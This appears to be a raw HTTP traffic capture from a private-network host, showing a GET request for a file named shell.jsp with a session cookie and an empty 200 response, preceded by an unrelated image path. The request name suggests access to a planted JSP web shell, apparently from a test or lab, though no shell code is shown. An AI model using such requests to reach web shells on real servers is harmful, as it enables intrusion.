 GET /shell.jsp HTTP/1.1
User-agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1468.0 Safari/537.36
Accept-Encoding: identity
Accept: */*
Connection: keep-alive
Accept-Language: en-us
Keep-Alive: 300
Cache-Control: max-age=0
Host: 192.168.162.180
Cookie: JSESSIONID=6E1C16E30A62F5B85BFA8E94DF55FD67
HTTP/1.1 200
Server: nginx
Date: Mon, 30 May 2022 14:36:43 GMT
Content-Type: text/html
Content-Length: 0
Connection: keep-alive
X-Cache: MISS